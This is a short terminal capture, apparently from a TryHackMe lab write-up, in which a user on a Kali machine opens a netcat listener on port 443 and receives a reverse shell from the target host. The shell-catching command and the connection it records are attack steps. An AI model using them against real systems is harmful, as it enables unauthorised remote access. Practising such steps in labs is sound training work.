 Terminal
attacker@kali:~$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.4.99.209] from (UNKNOWN) [10.10.13.37] 59964
To run a command as administrator (user "root"), use "sudo ".
See "man sudo_root" for details.
target@tryhackme:~$